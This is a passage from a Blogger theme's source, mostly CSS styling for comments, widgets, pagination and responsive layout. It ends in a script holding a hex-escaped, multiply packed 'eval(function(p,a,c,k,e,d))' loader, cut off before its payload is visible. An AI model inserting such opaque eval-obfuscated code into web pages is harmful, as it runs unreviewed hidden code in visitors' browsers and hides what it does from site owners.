border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5